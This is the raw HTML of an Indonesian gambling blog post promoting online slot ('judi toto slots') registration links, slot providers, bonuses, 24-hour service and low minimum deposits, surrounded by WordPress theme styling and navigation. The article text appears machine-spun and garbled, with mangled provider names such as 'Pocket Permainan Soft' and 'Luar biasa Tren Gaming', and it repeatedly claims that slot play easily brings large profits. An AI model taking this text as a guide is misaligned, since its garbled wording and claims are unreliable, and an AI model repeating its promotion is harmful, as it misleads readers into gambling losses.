var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://lavoztelurica.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://lavoztelurica.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://lavoztelurica.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://lavoztelurica.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://lavoztelurica.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://lavoztelurica.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://lavoztelurica.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://lavoztelurica.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://lavoztelurica.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://lavoztelurica.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://lavoztelurica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lavoztelurica.com/wp-json/wp/v2/posts/207" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lavoztelurica.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lavoztelurica.com/?p=207' />
<link rel="icon" href="https://lavoztelurica.com/wp-content/uploads/2023/04/favicon.png" sizes="32x32" />
<link rel="icon" href="https://lavoztelurica.com/wp-content/uploads/2023/04/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lavoztelurica.com/wp-content/uploads/2023/04/favicon.png" />
<meta name="msapplication-TileImage" content="https://lavoztelurica.com/wp-content/uploads/2023/04/favicon.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-207 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://lavoztelurica.com/" rel="home">LavozTelurica</a></p>
												<p class="site-description">Panduan Lengkap Bandar Judi</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909"><a href="https://lavoztelurica.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-910"><a href="https://lavoztelurica.com/category/bandar-balap-kuda/">Bandar balap Kuda</a></li>
<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="https://lavoztelurica.com/category/roulette-online/">Roulette Online</a></li>
<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-912"><a href="https://lavoztelurica.com/category/rtp-online/">Rtp Online</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a href="https://lavoztelurica.com/category/situs-judi-online/">Situs Judi Online</a></li>
<li id="menu-item-914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-914"><a href="https://lavoztelurica.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-915"><a href="https://lavoztelurica.com/category/togel-online/">Togel Online</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-207" class="post-207 post type-post status-publish format-standard hentry category-bandar-balap-kuda">
	<header class="entry-header">
		<h1 class="entry-title">Link Daftar Judi Toto Slots Terkini Paling Komplet di Indonesia 
Sintang</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Judi slots selalu menguasai daftar barisan perjudian online yang ternama mengalahkan beberapa tipe permainan lain. Hal tersebut bukan tanpa argumen, lantaran permainan slots online benar-benar oke berikan pengalaman taruhan yang amat memberi kepuasan dan bisa mendatangkan banyak keuntungan buat beberapa pemainnya. Sekarang, dengan ditambahkan tersedianya link daftar judi toto slots teranyar di Indonesia selayaknya bisa semakin meningkatkan keyakinan beberapa slotters yang mana bermain judi slots online sanggup memberikan beberapa keuntungan. Manalagi kalau menyaksikan pada service judi slots online yang disajikan oleh situs slots terkini dan paling dipercaya yang pasti sudah komplet.</p>
<p>Link daftar judi toto slots terkini siapkan permainan-permainan slots online yang bervariasi jadi salah satunya agunan yang bakal mengesankan beberapa peserta didalamnya. Dengan permainan slots yang komplet, cari keuntungan sudah mempermudah lantaran bisa dicari serta diperoleh  mainkan perjudian slots online tipe apa pun. Lebih-lebih lagi, hal yang paling bikin web judi toto slots online terakhir dan bisa dipercaya sanggup menyuguhkan jejeran permainan slots yang komplet lantaran disokong  dengan adanya banyak provider slots terbaik serta paling besar di industri iGaming yang sudah meluncurkan banyak permainan-permainan slots online menarik sekarang.</p>
<p>Masuk dengan website judi toto slots teranyar yang siapkan permainan slots online terkomplet di Indonesia pasti memberi banyak fungsi serta keuntungan sangat bagus untuk banyak slotters. Kecuali bisa nikmati kepuasan secara beberapa jenis permainan slots yang disajikan, lewat website judi slots terkini serta paling dipercaya lantas anda dapat temukan beberapa macam keuntungan yang dapat memberi kepuasan anda bertindak sebagai anggota didalamnya misalnya dengan ada bonus serta promosi slots, jekpot paling besar, momen slots menarik ataupun keuntungan-keuntungan yang lain.</p>
<p><img decoding="async" class="size-medium wp-image-79 aligncenter" src="https://lavoztelurica.com/wp-content/uploads/2023/04/wibuslot-300x96.png" alt="" width="300" height="96" srcset="https://lavoztelurica.com/wp-content/uploads/2023/04/wibuslot-300x96.png 300w, https://lavoztelurica.com/wp-content/uploads/2023/04/wibuslot-1024x326.png 1024w, https://lavoztelurica.com/wp-content/uploads/2023/04/wibuslot-768x245.png 768w, https://lavoztelurica.com/wp-content/uploads/2023/04/wibuslot.png 1137w" sizes="(max-width: 300px) 85vw, 300px" /></p>
<p>Sebab itu, terdapatnya link daftar judi toto slots terakhir, selayaknya tiap banyak slotters tak akan kembali terasa susah apabila mau bermain permainan slots online idola apapun itu karena semuanya telah tersuguh dengan amat komplet. Ditambah lagi jika bagaimana anda yang sekarang sedang cari keuntungan yang banyak saat bermain slots, memutuskan blog judi slots terkini dan paling dipercaya pasti jadi modal awal mula yang demikian baik dikarenakan tiap-tiap apa saja macam permainan slots kelak anda mainkan pasti akan tidak sukar saat memberinya beberapa keuntungan seperti yang memanglah didatangkan situs slots terbaik serta terpercaya umumnya.</p>
<h2>Semua Pelayanan Terpilih yang Disiapkan Situs Toto Slots Terkini serta Dapat dipercaya</h2>
<p>Website judi slots online mana saja pada intinya selalu memberinya sarana service main slots buat dicicipi semua pesertanya. Akan tetapi, apakah yang terhidang melalui website slots terbar dan paling dipercaya pastinya amat tidak sama yang sampai kini kerap dibeirkan situs biro judi slots online lain. Karena itu, manfaat memberinya keyakinan terterlebih buat anda masuk didalamnya, baca data berikut di bawah ini berkaitan seluruh pelayanan terhebat yang disiapkan situs toto slots terakhir serta dapat dipercaya di Indonesia, di antaranya:</p>
<h2>Games Judi Slots Sangat Komplet</h2>
<p>Satu diantara pelayanan terbaik yang selalu selalu diberi atau disajikan situs toto slots terkini serta bisa dipercaya tentu yakni dari permainan judi slots sangat komplet didalamnya. Sama dengan umumnya situs slots online yang paling dipercaya, di mana permainan terkomplet yang disiapkan di dalam service judi terbaik memiliki tujuan untuk memberinya pengalaman dan rasa bahagia peserta dalam nikmati judi slots online yang bisa didapat dari permainan slots mana saja didalamnya.</p>
<h2>Pelayanan Terbaik 24 Jam</h2>
<p>Pelayanan terpilih 24 jam tentunya pun jadi salah satunya layanan menarik dan amat berfaedah yang dikasihkan oleh web-site judi toto slots teranyar dan dapat dipercaya di Indonesia. Karenanya terdapatnya service terhebat 24 jam, seluruhnya anggota didalamnya pastilah sudah dilancarkan buat bisa mainkan perjudian slots online kapan pun. Di sisi lainnya, support-nya pelayanan 24 jam non stop yang diberi website judi slots terakhir dan paling dipercaya pula jamin seluruhnya calon anggota atau pemain yang ingin tergabung pun gampang sebab bisa mendaftarkan account slots setiap saat.</p>
<h2>Akses Judi Slots Simpel</h2>
<p>Bukan situs toto slots terkini serta paling dipercaya namanya bila akses judi slots yang diberi tak bisa mempermudah pesertanya. Karena, satu diantaranya yang sangat menarik dan mengesankan jikamana main di web slots online bisa dipercaya dan terakhir lantaran terus diberi akses judi sangat mempermudah. Jadi contoh, untuk permainkan tipe permainan slots online apapun itu dalam web toto slots bisa dipercaya, pemain atau anggota bisa gunakan piranti type apa saja. Dalam pada itu, kelapangan akses pun selalu ditanggung oleh ada link preferensi yang dapat dicapai kapan pun tiada butuh waswas secara beragam halangan atau persoalan.</p>
<h2>Live Chat 24 Jam</h2>
<p>Pelayanan terunggul seterusnya yang kerap diberi situs toto slots terakhir dan paling dipercaya adalah live chat 24 jam. Live chat adalah satu diantaranya spek service terpilih blog judi slots bisa dipercaya di mana akan bisa memperingan peserta buat mengabari pelayanan layanan konsumen faksi web judi slots dan kebanyakan dilaksanakan di waktu mengenyam rintangan ataupun problem terkadang waktu. Maka, dengan manfaatkan feature live chat 24 jam ini, anda akan mendapati service terunggul serta paling peka dari layanan konsumen yang paling professional.</p>
<h2>Teknik Deposit Semua Pembayaran</h2>
<p>Support-nya pelayanan deposit secara pelbagai opsi pembayaran terang pula menjadi satu diantaranya service terunggul yang terus ditonjolkan blog judi toto slots teranyar dan paling dipercaya di Indonesia. Bermacam alternatif teknik pembayaran yang disajikan tentu bisa berakibat pula di keluasaan peserta main slots online yang mana deposit bisa lewat type pembayaran apa pun dimulai dari transfer bank. Pulsa, QR maupun sampai tipe pembayaran e-wallet.</p>
<h2>Daftar Provider Judi Toto Slots Terunggul Opsi Pujaan Banyak Slotters di Indonesia</h2>
<p>Seluruh yang tersuguh di website judi slots terpercaya dan terbaik tentu selalu mencuri perhatian tiap beberapa penjudi. Maka, hal tersebut bikin banyak bettor tertarik serta meyakini buat masuk karena tiap pelayanan terunggul yang disajikan jelas ditanggung mengesankan, terlebih dari beberapa jenis permainan slots online yang didatangkan dari jumlah provider slots terbaik yang tentu memungkinkannya banyak bettor sekaligus ringan peroleh kesempatan hoki terbagus tiap kali bermain slots online. Ini daftar provider judi toto slots terpilih alternatif pujaan banyak slotters di Indonesia diantaranya:</p>
<h2>Microgaming</h2>
<p>Provider judi toto slots terbaik yang saat ini lebih banyak diunggulkan oleh banyak slotters yakni Microgaming. Microgaming yaitu provider slots yang udah berdiri dan bekerja sudah sejak lama ialah dari tahun 1994. Karena itu, dengan banyak memiliki pengelaman di industri iGaming, Microgaming selalu menjadi yang paling depan dalam mendatangkan bermacam ragam permainan slots online yang komplet, simpel memberi beberapa keuntungan sampai jamin kemungkinan menang yang terus besar.</p>
<h2>Pocket Permainan Soft</h2>
<p>Pocket Games Soft yang tambah lebih kita mengenal berikut nama PG Soft sebagai basis judi slots online terbaik serta paling disukai yang didatangkan oleh situs toto slots paling dipercaya di Indonesia. Provider PG Soft datang pada tahun 2015 dan sampai saat ini sudah sukses memberikan peran besarnya dalammerilis beberapa ratus games judi slots online menarik. Juga, ada beberapa permainan slots online keluaran PG Soft yang sering menjadi alternatif terunggul untuk dipermainkan banyak slotters sebab ciri permainan slotnya yang umumnya memberi kesempatan menang atau winrate yang cukup tinggi dan selalu membikin senang beberapa slotters dengan ada banyaknya keuntungan bonus yang dikasihkan.</p>
<h2>Habanero</h2>
<p>Daftar provider judi toto slots terhebat yang menjadi alternatif idola banyak slotters di Indonesia sekarang ialah Habanero. Karena udah lumayan lama bekerja di industri iGaming yaitu mulai dari tahun 2012, rasanya siapa-siapa saja slotters atau pengagum judi slots online tentu sudah mengenal bernama Habanero. Apa lagi, sampai sekarang provider Habanero udah membuat sangat banyak macam-macam permainan slots online yang ditunjang oleh HTML5 di mana begitu mobile friendly dan ringan untuk dipermainkan. Juga, seberapa banyak permainan slots dengan jekpot paling besar juga dapat anda coba permainkan lewat provider Habanero ini.</p>
<h2>GMW Slots</h2>
<p>Kehadiran GMW selaku perusahaan penyuplai permainan slots di industri iGaming belum waktu sejumlah provider judi lain. Tetapi, kekuatannya dalam menumbuhkan produk slots gaming tak perlu diremehkan lantaran bisa terbuktikan jika provider slots yang satu berikut sangatlah produktif mendatangkan permainan slots yang banyak kendati baru bekerja. Tidak tertinggal secara pelbagai ragam keuntungan-keuntungan bagus yang selalu selalu diberi dan dijajakan provider GMW di setiap beberapa jenis permainan slots online terbaik.</p>
<h2>IDN Slots</h2>
<p>IDN Slots adalah nama yang cukup akrab di Asia ataupun di Indonesia. Karenanya IDN Slots adalah provider slots paling besar dan terpenting di Asia yang udah miliki jaringan pasar paling luas hingga tiap-tiap beberapa jenis permainan slotnya begitu dikenali banyak slotters. IDN Slots selalu memprioritaskan permainan slots online yang simpel untuk dimainkan  ditopang oleh beberapa opsi bahasa, permainan slots yang dukungan untuk semua type piranti sampai banyak juga beberapa jenis keuntungan luar biasa yang dijajakan.</p>
<h2>Luar biasa Tren Gaming</h2>
<p>Kalau anda rela buat main di website judi toto slots dapat dipercaya dalam peroleh kesempatan untung yang tinggi, jadi mayoritas sejumlah game judi slots online dari provider Hebat Mode Gaming dapat anda tentukan serta mainkan. Karena Luar biasa Mode Gaming (TTG) merupakan developer perjudian slots online terunggul yang sangat memberi dukungan prosedur permainan slots online dengan terapan. Sebab itu, sudahlah banyak banyak bettor yang mulai menyukai dan permainkan permainan-permainan slots online dari provider TTG Slot ini disebabkan simpel dimainkan. Di lain bidang, games slots apa pun dari Luar biasa Mode Gaming yang anda permainkan pun terus punya potensi besar berikan banyak keuntungan.</p>
<h2>Pragmatic Play</h2>
<p>Akan halnya nama provider judi toto slots terpilih serta pastilah jadi opsi yang terbanyak diunggulkan seluruh slotters yaitu Pragmatic Play. Menjadi penggila setia slots permainan, tentu saja anda sudah ketahui benar nama Pragmatic Play yang sampai saat ini pun udah persembahkan beberapa ratus lebih produk games judi slots online menarik. Banyak bettor pilih permainkan permainan slots online dari provider Pragmatic lantaran dia anggap lebih sanggup memberi kemungkinan menang dan jekpot paling besar dengan RT Pslot umumnya yang begitu tinggi.</p>
<h2>Temukan Beragam Ragam Keuntungan Menarik Main Judi Toto Slots Terkini serta Paling dipercaya</h2>
<p>Bukanlah soal yang sukar untuk siapa saja yang cari sejumlah keuntungan di saat main slots online apabila memutuskan tergabung pada web judi toto slots teranyar serta dapat dipercaya. Tiap-tiap keuntungan menarik terus disodori oleh situs service slots teranyar serta paling dipercaya manfaat membuat anggotanya bahagia dengan apakah yang dikasihkan melalui santapan pelayanan judi slots terbaik. Berikut beragam ragam keuntungan menarik main judi toto slots teranyar dan dapat dipercaya yang dapat beberapa bettor sekaligus peroleh antara lain:</p>
<h2>Games Slots Terkomplet Ditanggung Lebih Memberikan kepuasan</h2>
<p>Keuntungan bagus yang pertama di mana pastilah dapat anda temukan bila tergabung dengan web-site judi toto slots teranyar serta paling dipercaya pasti adalah main slots yang dapat bertambah memberikan kepuasan. Hal semacam itu bukanlah tiada argumen, karena adanya opsi permainan slots terkomplet terang jadi agunan kepuasan seluruhnya peserta yang sekarang ini sudah bisa coba keberuntungan amat baik di main judi slots online dengan permainkan permainan slots type yang mana saja pula.</p>
<h2>Selalu Banyak Promosi Teranyar yang Menarik</h2>
<p>Tidak dikarenakan terdapat banyak permainan slots menarik dan terkomplet yang dapat dimainkan, tapi keuntungan menarik yang lain yang pasti dapat anda dapatkan bila bermain judi toto slots online teranyar serta paling dipercaya karena terus-menerus banyak promosi terakhir yang atraktif yang didatangkan dalam tiap harinya. Kelebihan ini yang membuat pemain atau anggota didalamnya bahagia dikarenakan main slots bisa memberinya begitu banyak tambahan keuntungan.</p>
<h2>Akses Judi Slots Gampang dengan Service 24 Jam</h2>
<p>Website judi toto slots teranyar dan paling dipercaya terus memberikan pelayanan 24 jam terhebat untuk semua member-nya. Lantaran, argumen web-site judi slots online dapat dipercaya memberinya pelayanan non-stop 24 jam biar tiap-tiap member-nya bisa permainkan atau nikmati judi slots setiap waktu tanpa batasan waktu. Sebab itu, main slots yang tak dibatas oleh waktu karena ada service 24 jam sudah pasti begitu efisien memberi pengalaman main slots lebih bagus, membantu serta sangat mengesankan.</p>
<h2>Banyak Pilihan Pembayaran Deposit</h2>
<p>Main judi slots online pada service judi toto slots bisa dipercaya pun ditanggung amat mempermudah dari banyak pilihan pembayaran deposit yang disajikan. Hingga, anda yang bermain slots online dapat deposit melalui model pembayaran apapun itu yang terus bisa disamakan  tipe pembayaran yang dipakai oleh semasing.</p>
<h2>Minimum Bisnis Deposit yang Sangatlah Dapat terjangkau</h2>
<p>Satu kembali keuntungan sangat menarik dapat anda dapatkan jikalau bermain judi toto slots teranyar dan dapat dipercaya ialah minimum bisnis deposit yang dapat dijangkau. Akhirnya, dengan keuntungan yang ini seluruhnya peserta bisa nikmati judi slots dengan opsi games mana saja yang pasti tak harus banyak keluarkan dana untuk memainkan.</p>
<h2>Daftar Judi Toto Slots Terkini Sedikitnya Pembayaran Deposit Paling Dapat terjangkau</h2>
<p>Keluasaan bermain slots online dengan pembayaran deposit yang lebih rendah pasti pula bisa jadi satu soal yang menggembirakan sekalian mempermudah beberapa slotters sekaligus yang saat ini bisa main slots online dengan deposit amat dapat dijangkau. Hanya cukup sedikitnya pembayaran deposit 10 ribu rupiah saja, semua macam permainan slots online yang didatangkan judi toto slots sekarang telah mendapatkan dimainkan sepuas hati tanpa kembali menyediakan kebanyakan modal / uang taruhan. Selain tersebut, meskipun main slots di blog judi toto slots online bisa dipercaya dapat dengan sedikitnya deposit bisa dijangkau, tapi keuntungan yang hendak anda terima kedepannya masih begitu besar serta prospektif.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/4c82d3d9bf1e4d478e2fed9c3d96040cbb15cb4d35bf3135343e4a73fd6f9e2b?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4c82d3d9bf1e4d478e2fed9c3d96040cbb15cb4d35bf3135343e4a73fd6f9e2b?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://lavoztelurica.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-sintang/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-29T01:08:46+07:00">May 29, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://lavoztelurica.com/category/bandar-balap-kuda/" rel="category tag">Bandar balap Kuda</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-207 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://lavoztelurica.com/link-daftar-judi-toto-slots-terakhir-sangat-komplet-di-indonesia-barito-timur/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Link Daftar Judi Toto Slots Terakhir Sangat Komplet di Indonesia 
Barito Timur</span></a></div><div class="nav-next"><a href="https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-tarakan/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Link Daftar Judi Toto Slots Terkini Paling Komplet di Indonesia 
Tarakan</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://lavoztelurica.com/2026/01/'>January 2026</a></li>
	<li><a href='https://lavoztelurica.com/2025/12/'>December 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/11/'>November 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/10/'>October 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/09/'>September 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/08/'>August 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/07/'>July 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/06/'>June 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/05/'>May 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/04/'>April 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/03/'>March 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/02/'>February 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/01/'>January 2025</a></li>
	<li><a href='https://lavoztelurica.com/2024/12/'>December 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/11/'>November 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/10/'>October 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/09/'>September 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/08/'>August 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/07/'>July 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/06/'>June 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/05/'>May 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/04/'>April 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/03/'>March 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/02/'>February 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/01/'>January 2024</a></li>
	<li><a href='https://lavoztelurica.com/2023/12/'>December 2023</a></li>
	<li><a href='https://lavoztelurica.com/2023/06/'>June 2023</a></li>
	<li><a href='https://lavoztelurica.com/2023/05/'>May 2023</a></li>
	<li><a href='https://lavoztelurica.com/2023/04/'>April 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-21"><a href="https://lavoztelurica.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://lavoztelurica.com/category/bandar-balap-kuda/">Bandar balap Kuda</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://lavoztelurica.com/category/roulette-online/">Roulette Online</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://lavoztelurica.com/category/rtp-online/">Rtp Online</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://lavoztelurica.com/category/situs-judi-online/">Situs Judi Online</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://lavoztelurica.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://lavoztelurica.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://lavoztelurica.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://lavoztelurica.com/top-situs-judi-online-internasional-2026-dengan-lisensi-resmi-dan-reputasi-baik/">Top Situs Judi Online Internasional 2026 dengan Lisensi Resmi dan Reputasi Baik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lavoztelurica.com/situs-judi-online-gacor-2026-dengan-winrate-tinggi-dan-server-stabil/">Situs Judi Online Gacor 2026 Dengan Winrate Tinggi Dan Server Stabil: Panduan Lengkap Untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lavoztelurica.com/panduan-memilih-situs-judi-online-terpercaya-2026-untuk-pemain-pemula/">Panduan Memilih Situs Judi Online Terpercaya 2026 untuk Pemain Pemula Yang Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lavoztelurica.com/situs-judi-online-legal-2026-yang-menawarkan-pelayanan-profesional-24-jam/">Situs Judi Online Legal 2026 yang Menawarkan Pelayanan Profesional 24 Jam dan Terpercaya</a></li>
